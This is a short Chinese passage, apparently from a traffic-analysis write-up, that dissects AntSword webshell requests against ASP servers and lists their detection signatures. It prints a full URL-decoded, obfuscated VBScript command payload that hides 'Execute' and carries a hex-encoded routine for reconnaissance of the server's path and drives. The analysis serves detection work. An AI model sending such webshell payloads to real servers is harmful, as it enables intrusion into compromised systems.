 其中body流量进行URL解码后为：
cmd=eval("Ex"&cHr(101)&"cute(""Server.ScriptTimeout=3600:On Error Resume Next:Function bd(byVal s):For i=1 To Len(s) Step
2:c=Mid(s,i,2):If IsNumeric(Mid(s,i,1))
Then:Execute(""""bd=bd&chr(&H""""&c&"""")""""):Else:Execute(""""bd=bd&chr(&H""""&c&Mid(s,i+2,2)&"""")""""):i=i+2:End
If""&chr(10)&""Next:End Function:Response.Write(""""a6bbf""""):Ex"&cHr(101)&"cute(""""On Error Resume
Next:""""&bd(""""44696D20533A53455420433D4372656174654F626A6563742822536372697074696E672E46696C6553797374
656D4F626A65637422293A496620457272205468656E3A533D224552524F523A2F2F2022264572722E4465736372697074696
F6E3A4572722E436C6561723A456C73653A533D5365727665722E4D61707061746828222E2229266368722839293A466F722
045616368204420696E20432E4472697665733A533D5326442E44726976654C657474657226636872283538293A4E6578743A
456E642049663A526573706F6E73652E5772697465285329"""")):Response.Write(""""6a525""""):Response.End"")")
我们可以看出蚁剑针对ASP类的WebShell流量与菜刀的流量很像，其中特征也是相同，如OnError ResumeNext、Response.End、
Response.Write，其中execute在蚁剑中被打断混淆了，变成了拼接形式Ex"&cHr(101)&"cute，同时该流量中也使用了eval参数，可以被
认为明显特征。